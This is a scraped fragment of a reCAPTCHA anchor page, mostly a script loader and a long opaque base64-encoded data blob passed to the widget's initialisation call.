<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-Ap6_2n95e-IRzrUITn30A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-Ap6_2n95e-IRzrUITn30A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4/ChhXDuFIXMsO/wrNPVsO/w7zDgsKpwqtcO30DwrfCvsOWbjJ2VjHCqy4fY8O3YcKcKXh5w7rDswjDqcK4fcOgYMKnNcO1WsKMJ8OMwr1JwpxdGgDDgA0ZKGnDvSvDvgEtwqUuARBHRTU7JRfCvsKzQMOPCsKmw7bDoS/CrTbDrMOKwovDl2xEw77CgcO7w4Q/DsKeZsOQwrXCoDzClg7DhD8sZMK1YGXDpw5/EcKyw6kSw45IecK6WiIgw5rCpBF1bz0nw4PDhsKmHy/ChsOawqzDi8OMw4cNG1ZswqjCvMKyw65kP8KDw5PDqcKEJ8KZw6LCocK2wpDCslU+OsKWwoZRw4hAIsKrwrzCicKWPyDCs8OXXB3CgMKzDA/Cv8KgwqXClFzDpBXCjcOJwp1Kw6vCncOqJ1/DuyrCv0fDuMOpwq3DsT3DsmMrw5okLMO2T8Oiw6jDtDvDuBDDrBLDih9+PEUDwo4YwpvClSMgXsOnCcOZw5VDXw8Swr4/[base64]/CqxpgPsKJacKNSsKUXMKiw6J0QsK7T1FuwqN4I8KOw5LDoAkMFVtheXoWw5TDsMKNw6wueMOaFA8aVzZgcsKWI0tSGwVdBTlBwpQ+T8O3w7cgwoPCpcONwqxYTz5FAsKkw5h1wp7Dj8O2TcO0acOlw5/CqsKNP1g6wrPCp8KCBcKgd8KqwpTCosOaw4pIWWswTsOIRRtMP0Qjw4PCmsKreEFTVnNCMcK9wpxxw7l8w5YPwqY/w6PCjVAqBcOBw6QdVMOywr/DmAIJw5XDl3jCvcK2d0rClcOqVTgTw5Ruw51Gw4paV8KCRcOnK2fCv8O5H8KqXzIVacOrwrY5w7JbL8OsVlApwpXCnmwyCcKVBkvDmkTDsMKdw7nCt0NdbMKmJcK9KDjDl8OSPSrClcObX2LCtcKNSUPDosKcKyPChhfDlyPCtwvDnXzDliEhwoLCosO/RcKzw7ojwoRewojCvMKBLEFJIRRzwoPDhMK5w4YcwobCsmLCgBENOFrCisKSdADDt8KpPFzDu8K5QUvDkQjDtMOWBQbCrRnDpMKdwpdufMO0LE9pw4pnwovCjcKWw7Z2CyEmw6HDrsKIGcOVwprDmsOmw7t3wpI/LRRLGB/[base64]/DjiYCHsO9w63CusKKwqU6w6Rcw5dHw67DpsOmYsOOAsOxw6EUwogZAsKxMHY2w7vDqxUQw5LCgB4/wrfDoX7CkE0iw67DscOjwrJVJnfDjMO+wpc3AcOxY8KKw6UjHMOGEmYtbEPDt8KVUcO6JcOBKjtvZ8OXBsKyemZNHhTDgsOEw7R6aMOsYExPOTF9wrnCgsKwTVvDp3TDvhXDuXjCp8KFwqlpJcOTwr3DiC/ChcOUEDrDuVxHSyhWFcO4csKQAArDoilbw5YZCzbDhcK+w5bCjcOpDAAKwoXDokNKVibCqMKiw6zChMOEw5rDtcK9w7/DmsKmwqZTY3fCmsKWNFt8CsOnwpMLw6DDmMO3w6fDpFPDksKUwpfCpMKnwrUvecKlC3fDn8KPUsKtTcOUw5DDjwxXwqFvwptucMKmE1XDrcKww7/CslPDv8OOwrbCsMO+VRwNw7fCssORwpTDtWBHw4gEa8KUw4IrOMOZwqorwr9Fe31GW3zDtCF/TkpRw69CwrnDvsKywqHDiRBDwr9OwrofEgkuwoDDvMOWQcO3ecKPccKIVm8YwoZWw7rDh3/DsRbCtE0cAsKCwoZRM8OYwqZSwqjDnkPDhEUGwpLDscKrw5LCgMOyKsOSwpDDosK4wrBUT8OoeHNaw7zClsOWwp/CkXVNJDQ7O8KJNz3CvsKzZHzDscKOw7PDlMKEw6rClcKGYcOQw7DDlsO0T8KeesK2wqElIHXCjU5hZMKCw6DDoMKNdcOvc8OBw4k/JWjCpTvDvD1uMSVJWBx1B1sDwocJw50hwoXCssKVBMKzw7TDm3RCE1cldcKqXwnDi8KWw4fDlsKSXHvCp8OWIFTDm8KuOFjDhSVSwrzCo1suwpTDnhB5CDzDqcOcWlgpZwt8wrnDl2xlIhcUwoZhOMO5wqsjaMKBwq40w7oLfMOowp3DvVU7wpfDhnnCrMOWXl/[base64]/[base64]/Cn3NaAwTDmzpyTcOUwrc7CMOYawh4w5XCr8Kjw5zDg8OmwqXDoVnDv8O0wpzCrmbDusO5w5bCoMK1w5lYDz/[base64]/Dg8O9AAHDkTDCsQTDvsKiUSYsw7/CkcOPTx/DnMKDR8KKwpQ9W8Oiw4s9aH5VWSIewqXCpcOqYcKNw6/[base64]/Dm8OAwr89ZMKVwpTDm1wrT8OmdsKcwpnCscORPwrCr8KoPsK/w6vClCTCrxvDrcOyQh9cwoPDkcOTag0qw5x3woE9D8O8woBjHsKsw4DDjRvChT49JMKiw4/CqT1Fw4vCoyBpw6Nqw7U+w4YuKEDDs0vCnQDDtcOnYcORP8KAw4DCicKJwpg2woXDjcKlFMOxw6Rkw4VeYT0SLjQSwpHCj8KsMh3Do8KkZsKvL8KoFn/DqMKwwp/CsV49RD/DgsK2csOVwoccXW3DswBlw4LDihzCsiLDg8OuRMKTEFjCihXCgT/Ds8OGw5bCl8OBwrnDugdnw5TDncKIIcOEw69uXcK1a8Kqw6IbX8Klwql/JcKNw7PCkT9QJBjCjMOFQDB1w49Lw4fCi8KdOcKIwrR/[base64]/DlWnDl8O7csK5aUzDksKXWh41KcOVV3XDt8KkZsOuMMOTwpFoNTDDksKEEcKRCsOgwqrDhMOWwpnDrGXCr1IEDMOIbXzDvsK5wqwMwojCksKfwqbCoREBw4cYwr/[base64]/Dk8O8C1zCujzCjX1ITMO4esOZRkdSalXDpVNlwqBtw7LDtE1Rw5Eww45EFx3DrMOwwp7Dl8OUfsOtEMOLUETDrlDDhHDCocKXdUfCnMKcIhQEwpvDoXHClcKrwr7DrzzCkH8Swq9besO5b1ViwrUiJRTCkcKiw68+w6QxZx/DvGd8wo4IwpPDs03DkMKCw4cXAU7DsHzChcK8E8KFw5RYw6M8McOAwqbCj3LDhTTDl8O6XMObckzDkDQCAMOzZAYWwprDqcO0ShTCqsOOwoNNWxTDh8KYw5LDoMOWw6B8EgvCkSTCoMKBJCRCN8KCBcKmw6jCg8KxFH9ywoY/w6DCrcOhWMKQVMKHwrwAV1jDkVglMMKYw7V1wr7CrcOpS8Olwr/DrBMcVD/DhMOew4vCjT3CgMO0bsOsMcOUaT3CtcKyw5/ClcKXwoXDosK4cy7DkTBOwqAGUsKYKcOiQSXCgS0MZ1gkwrHCkkUiSx5HXMKEBMKewoQjwptKTsOxJD/Dv3zDqMKQaXDCgRg4KsKtwqDCgU7DpsK/w5xrdR3CqMOQw5nCrXg0wqXDvHjDocK7wo7CmH/CgnbDh8KFw4guIMOMGMKHw7NgXFvDjmIAUcOaw6gDwqbDuXvDumXDi8OLwofDs2jDsMKhwobDi8KKTnRjNcKBw4TCk8OlF1PDmCnDpMOKWUbCncKHeMOcwoDDv3vDksOUw6/Ciw1nw50Ow7vCjsO/[base64]/Cm8Osw6vDjMOeaRocwroHw6lgw4HDoyhywoUqwoXDucONZsKGwo/CjFTCnsO2JEJRJ8KBw5XCiScQbxrCh0zDlSQRwpHDlsK3ORTDnjJtUMOewovCr23CgsOlw4Rhw6VddUJxHCVJw5PCgcKKwoFSHmPDggTDkMOsw6fDmiPDrMKoHiDDjMKsNMKASsKswpvCpgnDoMKEw4/CrjbDhsOQw5/[base64]/DmGvDq2/ClMKYbsOVZQUQLMOdw6ldUMKQC8OMwrIcNcKFwobCr8KNw7o7YVYqYFQOwprDlBAuB8KcWn3Cl8OCA3TClivChsOAw4Ikwr3DocO5wqkkUcK4w6Mbwr7ChX3CtMO9wqgKX8OpSDDDocO7ai1FwqFLbUvDpsKew7HClsOwwqkGU8K+Gg0Tw4s3w6x0w5bDhE0VE8OBwo/[base64]/[base64]/wq/[base64]/[base64]/DqFUQa8KiJcO5RUzDlQEtO8KeUMKOwqXDpVY9dSrDpsKYwq/[base64]/DjjzDrGzDumHCgQsjwqzCuRU2aMKdAmnCl8OIOMOdwqzCrh5JAcKqCUPCpEfCjToQw7RDw7nChQ7DnnbDkVrCk015VMOTK8KGOsK8WH3DlMOBwrlfw5DDt8O2wrnCh8ObwovCrMOqwrDDvsOfw6A9bU15bknCoMK2Pnxuw4cQw6QrwpDClw3CtsO7fH3CtS/ConfClnJFbSjDriB6WhAqwpMcw4AcNXDDqcOuw7XCqsK0GxJ3w4ZxOsK0w7guwpdHcMKFw5nCgUxgw4NIwqbCoihowo5Uwr3DsG3DlkTCqMKMw5vCnsKRPMOGwqrDlnoJwrcwwqNWwpBIbMO+w5RTVRB8FA/DvmbCucKGw4HChQXCncKKGSnDrMKww5/CkMKWw6TClcKxwpUUw546wrV1YRoWw70qwoMSwoDDiyrDqlNPJCF9wpDCizt3w7jCvcOnw7zDvhAZOsK6w49RwrPCrMOsR8O/NRLCiTXCuWDCvwkow51gw6bDtSdgRMOpdcK8d8KYw6ZwZ2BQKALDj8OuT0IKwpzCtnbCkzXCqMOSbcODw7EnwoRgwocPw43Ciy/CpBl2aTY/[base64]/UMO3H8OgwqvDqzjDqMK5XXo0T8Oww4Fgwo/CoE0wb8KPwr9QGzvChQwLFTY0axvDucKywrvCiFfDgsK1wp0Zw5hZwqV1HcOZwqp/w7Mnw63DuEZ0HcKlw6s2w58AwpzCjEtvP1rCqsKvXBNLwo/CnsKNw5rDiWrDjcKoaXkDDxAkwqoJw4HDlDvDiSxHw7ZwCnrCqcKMNMObU8K0w6PDsMKxwr/DhV3ChGESw5nDtMK8wo1iTcKbHnPCr8O3cV/CoTBPwqkOwr8rNCzCumshw7fCsMKzwqlvw7c8wqnCiWBsW8K+woQ4wqN8w7Q/MgbCj0LDqAFzw6DCmMKAw4/CiF9VwrRFNA/DizbDh8KoW8O2wpHDshjCvMOnwqk1w6FdwqpIUgzCgnVwDcORwphfeFPDlcOlwoN4w6N/[base64]/w7g3wqDCs8Osw7zCkwhDw7IROMKLEcOjU8KGcMKsRW3Csw5aXCEPwr/ChsOWJMOrBjLClMKxfcOzwrFXw4LCoyrDnMOdwo/DqRjCgsKbw6HCj0LDhTXCkMOawoXDkcKFGcOYD8K1w7tVO8OWwq03w6/Co8KSDsOMworDomN/wq7DgTQKw4tbwo3ClRoHw4rDrcOJw557NMK6W8O4XzzChyV5dmIANMO5c8K9w50ZA3nDjh7CuS/[base64]/wqhSw5caJsKgwqUSw6MCISNmaMO8wr8gwpjCm2wNbDfDtgJFwoLDssOqw7MGwo3Cg3VSe8OpZcKiU2IIwqUew5PDisO3NsOpwpUZw50GZsKNw5IHQjRtP8KKKcOKw6DDscOMM8OYQUTDiF9XIwkKc1NswojCh8O6NMK0E8Opw6bDh2vCiE/CjF1HwrVxwrXCuW0jYhtyAMKnXx9ewonCh3fCj8Oww79Mw43DmMK8w6HCscOPw4UowoHDt1hKw6/DnsKUwrHCucKpw7zDtWJUwohWw6nCl8O4w4rDqhzCicOgw4QZJxw4RQTDinMQID3DhkTDryxUKMOBw7bDmTHCl3lbY8KHwppeEMKbFwTCq8KkwpRzLMOlHQDCt8OiwprDicOIwoDCu1zCmnU6VA0lw5bDkcOmMsK/[base64]/DtTvCkUwTwoNqIE9nw4Jxw6fDp8K/DWHDrlzCv8ObOQLCmnrCucOEwrB3wonDu8O5JX/DoGY5KQTDuMOZwqXDvcO6w4JHSsOGWMKIwp1EDjIKU8OiwrAAwoV+PWoGBBRTW8OEw4k+V1AOSFTCl8O9ZsOMwo/Dlk/[base64]/DrEzCscKww7oyw68lw6lJPMKFw4HCom7CuyLDlDMbH8KbFcO1OHodw48TasOkwrM2wr9iaMKHw6sww4x0f8Ocw4lVDsKvEcOdw4Q+w68jPcO4woJ4Sz50b3N+wpggKzjDj35+wq3Dh2vDk8KWfjzCv8Kowo/DmMO2wrQpwoJqBhI7MgV/PsKiw4MdXkouwpdpVsKMwqnDpsO2RjjDjcKyw7ppAQDCjh4Tw5ZZwr5CYsK7w57DvQAUGcKaw6sjwrnCjibClcO+SsKjJ8KHXkrCuzLDv8Okw4zCuUkeVcOwwp/DlMOgFyjDlMKhw4lewqTDtsO+OsO0w4rCqMKxwoPCnsOFw7LCj8OpbsODwq3Dsm9nGUTCuMKkw5HDncOnFmgrbsO4fkJAwpcWw4jDrsOJwpXDtF3ChEwtw5AoK8KUHcK3fMK/wr1nw7PDv2Uhw4Rvw6DCo8Ovw5kWw5AbwqPDtsKhZhsOwq1eNcKZQMOXVMORQxLDvyQvccKuwqnCoMOtw6oiwqZCwpRhwpZswpVKZETDjA4EVSPCjcKIw7cBA8OzwowKw6PCpxLCmx4GworCtsOIw6R5w5VBfcOJwplZUksWVsO8XRbCqEDDp8O7wpx/w551wrXCjAjCmD4sa2MxIMOaw6XCocOMwqJueksWw7sZJRDDoVQaMVETw49Iw414UcO0AMKtB17Cn8KAe8OzLsK7TXbDp3cyOwhfw6JiwqwpblEoNAA+w4vCvsO/DcOiw7HDnsOLXMKhwo/ChxEuJcK5wqISw7Z5QmvCinfCt8OEw5nCvsKOwrHCoA5Sw7DCoGpnw7ZiAHl0M8KLW8KVYcOvw5/CpcKlwprCqsKKA1gxw7NYV8OWwqnCp282ZsObecOmXcO/wo/CrcOrw7fDqWwOSsKuH8K1WCMuwr7Cr8O0CcK/fcK9QWMYwqrCkh0sd0w0w6vDhSzDqMKGw7bDt0jCq8OCCzDCj8KiMsKBw7LCr2hmHMK6LcOuJcKkFMOWwqXClk3ChMOTemMWw6d1I8OBTkNAL8KbFsOWw5PDjcKDw4nCmMOCCcKVXA1/w5vCgsKQwqh5wpnDvmTCscOkwp/CjHLClxLCtmQqw7rDrUB1w4PDsCvDm3NGwrrDuWrDscO3VETChcOEwpdzecKVOngpPsKhw7Fbw7/DrMKfw6HCvzovcMOew5bDqcKbwoB/wrwzdMOua2zDg0rCj8KBw47CvMOnwpFxwpLCvWrCmD/CoMKYw7JdHHFqfXvCmFDCh17CtsKZw53CjsKTPsOHM8O0wrlVXMKOwrR/wpZLw4FHw6ViD8OGwp3DkWDDnsOadk8xeMK5wpjCoXBLwpkyFsK9JsKyVwrCs0IXIGHCvBlbw6g/JsOtEcORwrvDrmvCkGPDscKud8Oxw7HCg0rCgGnCg0DCjA9CI8K8wqHCsysYwp9Sw4TChh1wEnUSOFgAwqbDrQjCmMKEDxLDocOwXRh4wqUewpRow4VQwqvDqV45w6LDgQPCq8OjIGHDsQtOw6vCoBIJAXbCmmEgQsOCTUjCvmJ2wojDisKXw4U/b3zDjH8VIsO6HsO+wrHDggbCgGTDjMOAcMKOw47Cl8OLwqN8Fy/DkcK5AMKVwq5YDMOhw5Ekw6XCmcKTZ8Khw5MPwqwIT8ObKX3DtsO/w5IQw57Cu8Kcw4/DtcONSRXDrMKBEy/Cm2nDtEDClsK+wqgJfMOVC25FClR9ZmJuw67CmQAuw5TDmFzCtMOywr0Uw7vCj1AsehzDuh9mDlXDv2otwoosBBXCkcKJwrfDsRhKw7Npw5zDicKFwrvChVTCgMOuwpwqwpLCpsOHZsK7J1c9wp06IcKbJsKNBCRQLcK5wp/CsQ/[base64]/CtzzDiDnCgEHCgwdDwq9FGsK7wrppdSMcJnYEw7RJwq43woPCumZ5ZsKRXMK1bcOZw43DvVR+FsK2wovDqcK8w5bCu8Ovw53DpVl/woQjPhbClcKzw4p7EcOhT1FDwpALU8K8wo/DkW07wp/Cg17Cg8KHw5kESzvDisKUw7pnSDjCicOMGMOQE8Onw785w4EFBSvDqcONecOmFcOSEkXCsGM+w6jDrcOcKE7CtETCiylYw5fCgAQ3H8ONb8O4woPCiXcMwpHDsELDqUbClmLDt3TChjbDmsOMwpwFQ8K1d3jDtQbCksOgXMOLXX/DuGfCnXXDqSjCg8OMJAVJw6lCw5fDjcKow6nDsW/Cn8Kmw4nCq8KlJDLDoGjCucOrK8KddcOQdsKHecKrw47DrsOFwoMBOBrClCXCucKeacKcwpzDo8OaJUZ+bMOqw6kbeFgEwqpdKCjCsMOrA8KZwqkEVcKSwr8jw63CisOJw6nDkcOjw6PCvsKkShvChxchwqjDv0XCj3/[base64]/Ck8KUwqhqw7fCmsKIZMKBTMKNTUrDhsKUWsK1wpUQVipaw6LDuMO/IG8ZP8OGw60swrvDvMOpJsKvwrYtw5YwP0NHw7sOwqA8KDRYw78swpDClMKnwoLCj8OABUbDv2nDssONw5IDwrV+wqwow6o1w454wrPDlcOdbcKfbcO1LnMnwoLDmsK4w7jCuMO+wrl8w4LChMKoZhMTHsK2DMOEG3cjwo3DpcO2KsOZJgIOwq/[base64]/[base64]/Cu8OnFsOYwr4gP0jCscOzDsKJQMKjc8O/WMOSP8KlwrrChnluw4t+I1MDw4oMw4AiGAY/DMKUcMOjw47DvsOvCXbCsWsUJTbClQ3CoHHDvcKfesOLClzDhVwedMKlwp3CmsK9w4JnCUNrwo5BYX/CgjU0w44dwq5mw7nCkibCm8OzwpPCiFbDpVMZwpHDpsOmIMO1CWjDp8Obw60fwrTCgUwKUMKCNcK9wpE6w5YIwqZ1K8K9VTUzwpzDvMK2w4TCpk3DlcOjwpZ5w5AGaD40w78ScDdPfsKFwq/DgSvCosKpP8O2woUmw7DDnBxdw6vDiMKRw4BJKcOYWsKywrxpw5fDkMKsCcKqGggYw64fwpXCgsK1D8Obwp/DmMO+wovCiwAwNsKFwpkXbjhywoTCsxHCpz/CrMK8CmfCuiLCi8K6Cy9YSR8ddcKLw6x4wr11AhDDuVVvw4/CjhJNwqvCnSTDrcODJQFBwp42U3chw6dfZMKWQ8Kaw693BMOFGiXCkVtYKAPDp8OCD8O2fFMOUiTDrcOKOWTCmHLCg1XDmmAvwpbDvMOtZsOUw5vDhcOjw4vDhEpkw7fCqijDmXXCol4gw7x8wq/DucKZwoLCqMO2XMKiwqfDrcOvw6zCvGx8VErCvcKnacKWwphefmhXwqlMC0LDmcOGw7HCh8KMN1rDgj/DoXXCvsOEwpYDCg3Dn8OQw5R3w43DlwQACsK5w6M+LQfDoF52wrDCscOnKMKUV8K5w4wca8OEwqDDq8Omw55udsKdw6DDpwV6bMK7wrvCmH7Co8KAW1MUfMO5AsKzw5cxKsOYwoQxcUE8w6kLwqU5w43CqULDt8K/GGc5w487w4EEw4I9w5hDHsKIaMKnV8O9wqw4w4gTwqzDuCVaw51sw6vCnDvCm3wvRRBGw6snK8KXwpzCtsOjwrbDjsK1w7MlwqB1w5B8w6EFw5DCknzCu8KIJcKwfCp4U8KKw5V6e8OtcSF6XMKRaQXDjwNUwoRTSsO+B2fCvAvCncK7BsK/w5DDl2TDkgHChgd1FsOuw5HCn21ZW3rChsK/a8KWw58swrZdw7PCpcOTTFwTUH4rPcOVfcOcF8K1UMOCDW5DMj57wrcWMMKZRcKrRsO4wrPDv8OIw78mwofCnA0ww6AIw5rCj8KqesKSNG9gwoTCtgY9U3duWAgGw7VIRcOTw6/DpCnDuXbCukN5LMOGJ8K/w6DDmsKtRD7Dq8KWGF3DucOXFsOrATs/FcO7wqLDj8KtwpjCjnDCrMOXPsKvw47Do8K5R8KsK8Kxw7d6C2g+w6zCnl3Cq8OpaGTDsErCn04yw7zDqh9PP8KLwo7DslrCoxM5w7wfwqvCgkjCtxrDklvDhsKPFMORw4FLSMOSEnrDmcKFw6/DnHQOPMO0wqPDpX7DjWsbBsOEZ3TDm8OKUAjCom/DjsK6T8K5wqJnMX7ChTLDtGlOw7DDtAbDkMOsw7VTNAosaw5oOQUBFMOAw4wrWUbDh8OXw7PDrcORw6DDsFnDvcKnw4nDk8Odw78uY3DCvUc3w4nDjcOwKMO6w7bDjhTCnkE5w7UIwpRAdMO7w43Ct8KhSHFFYCHDuxp5wpvDnsKKw55UZ3/DiGQGw7pQGMOnwqDDijIuw59xc8O0wr49wpw0ZytlwogzDUQyN2zDl8OOw4IBw4bCs1RPLsKfTcKYwpNKBh/Cozk0w7ovO8O2wrNWHGTDiMOEwroRTWtrwoTCkk8VLHYbwpp0fcO6CMKWayFCYMK/einDqFjDvCEEHCZjecO0w6XCk2lgw4McJFJ3wqthUlDDvAjCmcOScVhXasOSLcOAwoN4worCvMKtdkQ6w5rCnnBLwoMlAMO+ah4UexcoccO/w5/[base64]/[base64]/[base64]/DkgtHw6rDk8KaM8KJGMOie8Knw6rCmnjDl8KZw7FFw440wqfDtAnDvTtyRMKzw7/Cu8KNw5YNRsO0wo7Cj8OGDwvDoTvDvQjDj3EsK1DDr8O1w5JmZnjCnGZpPnYcwqFQw6vCtyZ9T8OJw4J+J8Kkaj9ww7UqZ8OKw7suwrENYTpOUMKswrJBYx/[base64]/ClhDCqMKzwoDChcKZGMO+wqjCmDFRw4PDtidDw4XCuVVywrRHwo7ChWcMwrNkw4jCrMOeJg/[base64]/Dlnh4UcOtFcKuIy/CixzDunPClcOOHQjDrjJJwqYOw63DvcKtG3Fowqo4wrbCqWPDhXXDtSDDvsODfw/CsXMSalkPw4Bnw4HCn8OLQRdEw6IacloGelM3PT/Dv8KowpvDtlbDj2VFNlVpwprDr3fDkxvCmcK0IUbCr8KySRnDvcOGHDBYLQh+WXxAORXDtxVowpl5woMzAMO8f8KXwqTDmzZybsORADjDq8KGwrTClsOvwq/[base64]/Cvzt6woLCoi9Zw6NKwpE/[base64]/YsKWFX/CqEDDpCrDlcKiJlsJwokgw64Rw7zCmHR6w7bDp8O6wo8IRcOlwq3DtUV2wp5GFXDCtDkpw6RkLkRaeSPDjCFlHRlpw5FmwrZQw6PCj8KgwqrDnnrCnQRPw4HChVxkbkXCh8OQfzgxw5d2H1HCvMOTw5XDuk/[base64]/DsGJPHsO7w6V2OArChcOxwqvDs8KtNGl+w5nCj2/DlUU7w7Epw5BPwprCvRYow6YuwrRRw5TCjcKNwrdhCgpSFHIrIWrCiTvCu8Ogw7I4w6llEcKbwox5HWNew6Ufwo/[base64]/JgkvXVZ/wrAFwokyXsOIw6LDjnAqAz/Dl8KjwrlFwrcObMKLw6t1IUnCnAJ0wr4uwpXCrBLDlj8Vw4DDoGzCljjCp8OZw5p+NAddw7xtLsKAScKhw6vCrGLCoAvCjxfDqsOzw5vDtcOMe8OzJ8Oaw4hJw4I+OXYUZcOpN8O3w4UVZX5KPloDW8K0OVFFVSTDtcKmwq8GwqguJRbDnsOEVsKdJMO/[base64]/CmkHCjsKvWcONeHRpJHHDjT7Cn8KmbMOFGMK5ZENBED9uw6I+w6PCtsKoOcK0KMKMw6UiegRYw5ZUMwPClTV3cEvDtCjCisKkwoPCtcO7w5tYMUnDl8Krw7DDrWEBwoI2EMOfw4TDlxvCgBhOIsOsw4EvJFI1BMO1DcK+DinDkCzChAVkw6/[base64]/DpsOuTGPDncOswpnCjnAjwpXCm8KzaMOywq/Dkh4GDCHCsMKLw4DCh8K7ZTBxWEk/ccKVwp7Cl8KKw4TDgkrDjCPDo8Kgw6fDqAs0HsKtPMObfVFXd8OwwqYkwocKTXfDn8OTSz1PIcK4wrzClAthw6w1O34/dXjCs3vClcKIw4jDq8K3FQjDi8KZw7rDisKrERhEIUHCg8OLclLCgScLwrRNwrECEVXDtMOow7h8ITNPJsKvw7NHLsKUwpl/K1gmCyTDsQQaH8OHw7Y9wpDCsFHCnsOxwqc5ZMKWaVhnDVF5w7nCvMOfQMKAw4jDvz1ZZWvCmGUqwohpw63CpTtbXQ5Pw5zCmi0jKHoVS8KgBMK9w4xmw5bCh1rCo0RDw7XDrw0Fw7PDlw9HO8OzwpV8w5LDksOVw5HCosKVacOrw4nDiloKw5xWw5hPA8KPB8K/wp41E8OewoQlwpJBR8OVwos9GTbDs8ODwpAkwoEFQ8K8OMOrwrfClcKHcRNzUDrCtgXDuAnDk8K6eMOSwr/CscOnNictJCnCuyoPLTh0PsK0w4krwpIXTnISHsO8woV8f8OOwogzYsOkw4Y7w5HCtTjCoipvD8KEwq7CmsK6w4LDhcObw7/DisKwwobChMKWw6pSw49JUcOlMcKMwoofwr/CtB8PdFYPccKnLTQrPsKvPyXCtjBzcgwqwqbCn8O/w47CjcKmaMK3c8KCfFt/w4h4wqjCtm0mfcKmU0XCgl7CtMKifUzCr8KXasO/bQIDEMOBJMO3FlbDgAlNwow0woAJFMOhwo3CscOAwoXCu8Ohw48HwpNKw53CmUbCscOGwpjClkLDusKxwrIicMO2DiHDlcO5NsKdVcOawoLCjTjChMKWSsKqWGMnw4zCqsKQw65MWMKyw6TCtQ3Ci8KTPMKbwodEw7LCtcO/wrHClSkvw5kHw4nDt8OIEcKEw4XCkcKCYMOfDgxfw7ppw4JbwqPDtAzCtcOaCywLw6TDpcK0VTw3w4XCjcOpw7ASwp7DicOAw4PCgH9gZQvCjyMuw6rDocKnTm3CvcOcacKjLMKhwp/[base64]/Cq8Klw4bDt8KTw4LCjTY7fcOOOwzDkQtEw6PCv8OqZMO4wpPDjyXDnsKJwpFYEcKNwqjDt8OsQicLcMKnw6DCvltcbVg3w6vDj8Kew70YVBvCisKbw4zDjMKnwq3CvhEHw5hlw7TDhSvDscOmamJHJWITw4gZecKLwo8pTnrDq8K6wr/DvGgrJ8O9LsKuw7sEw5o0WsOKMh3DnyoeIsOsw4h/[base64]/[base64]/DucO9wrDDo005P8OZw4XDqnZdwojCoMOERcOqXSXCmwTDuh7CgsKFeFDDvMOLVsORwphEUj8haQ/DgcOgZzPDnhoLfzN8LnrCl0PDhcKpEsKsLsKuf1nDvGvDkgPDkAhZwrZwGsOObMOYw6/[base64]/NsKqRxfDg8OhdcK4w4Mww4fCjjPDg1EEIhkednXDisOgM1DDpMKkXcKOK2EbDMKdw7RfHsKaw69fw4zCnx/DmsK6aGTCuxvDv0HDp8Kvw5l7RMKawqLDscOBNsOfw5LDjcO4wqpCwrzDtsOhOyoWw4vCi04maFLCocOFAMKkIR9VHcK6G8KHE3wzw4YPBC/[base64]/[base64]/CusO9XMO3w7/DhlBtw4fDjTQuwprDpVjDrig8ccOnwolEw4Rbw5vCpcOfw47CoVZefzjDsMOOWEZQWMKFw7N/O3LCkcObwpzDqEZ4wq8UPmJCwoxdw7TCr8KDw6wzwrTDmsK0woJFwp4Uw5RtFVnDtB5rNSVgw5cwBmJ+GMKswo/[base64]/wrrDt8O8MhEeb0lGwpgiwrliecKRS8K4w5ROBsKSwqx3w5JjwpHCmkQ7w7pAw6FOPlI3wprCrg5qZ8O8wrh+w58Uwr9xQ8Oew4rDvMKnw5wUX8OjL1PDpALDgcO6wqLDiX/CpxjDicKsw6bCmQ3DuS3DoFTDsMKZwqDCsMOHEMKjw5MgMcOCUcK9FsOGL8KTw6Y4w44ew4bDrMK0w4N6GcO0wrvCoxVOScKzw5VcwpQBw7ltwq1WYsKNVMO7JsO9Mk4vZh1PawrDqA7DncKaVcOzwqVUMDAZB8KEwpHDlGvChGtHC8O7w5bCs8OhwoXDg8KVbsK/w5jDly/Dp8ODwqTDgjVSHsOjw5dcwqI8w75qwqMWw6xtwrJzGANeGsKUZ8Kfw4FJQsKJwoDDuMOew4HCvsKkEcKeegbDu8K+YTJ4AcO2eTbDg8K0ZMKROCt4FMOqL3kGw77CvSd6YsKgw7Byw6fCncKMwq7CssKww4LChRDChkDCnMKBJSpHSi4jw4/Cqk7DlXLDtyzCtcKUwoIUwp4Ww7NeQTNbTwHCq0YUw7AXw4JUwoPDg3HDnS7DkMKfEVtJw7XDusObw7zCsQXCu8KwU8OGw4cZwpgCXj11fcK0w5/DhMOwwoHDmcKNFsOZPhvCkkIFwofCtcOiFMKjwpFqw5hbP8ODw5dRRX/CtcO5wq5ZfsKSED/CncOsViY2fngBHEPCi2M7GlvDq8OaIE9yRcOjBMKuwrrChnbDs8Oow488w57ClzzDusKrCUDCjsOFScK1A3XDi0jDmEx9woRVw5FWwpvCkHbDt8KLfn7CuMOLL0zDhwfDg0MCw7LDpxoYwqMyw6zCuWELwpwHRMKBAMKCwqjDuRcnw4HCu8OrfsOYwp9Tw5gWw5/[base64]/w541JynDmcOyw4XChTJIw6J5woTCkhzDmzhKwq3DrSDDgcKGw5waFsKxwr7DjFLCj2/Dq8KrwrAsWWgew5Ajwp8dacOtKsOWwqfDtSXCjn/DgMK3RD9ofsKMwrfCqMOWw6bDp8OrBi4BSirDlzTDisKTa2sRW8KnZcOZw6LDtMKNbMK8w4ghWMK+wptaG8Otw7HDpD1Yw7TCrcKsCcOUwqICwqx7worCucOtYcOIwr8Zw7jDmsOtJH3DpkR0w6TCtcOeeQfCmnzCgMK7WcOIABPDmsKZN8OzASo+wqk6D8KJZn9/wqUzbTYqwqs6wrpCJMKhC8KYw51qT0jDlQfCpBEAw6HDr8KMwptZT8KJw5bDrzLDiQDCqEN2N8KDw6jCpi/CmcOqf8KpJMKmw7o+wqZvEmJcbkjDpMOgCyrDgMO3w5bCi8OnIVIqSMK/w5wowrHCpQR9bBhRwpBow5YmCWtRasOXw6V2GljCs0TClwYjwpXClsOSw4wRw6rDpjJKw47DucKhOcOoS15mDnwCwq/DvTvDvCpvcQrDlcOdZcKow6sEw4tRF8K6wpjDv13ClB18wpNySMO2dMKKw67Ctwt8wr1zViDDv8KUwqnDgEPCrsK0w7t9w7ZPMF3CjjA4VVbDjXjCgMK2WMOZA8OGwrTC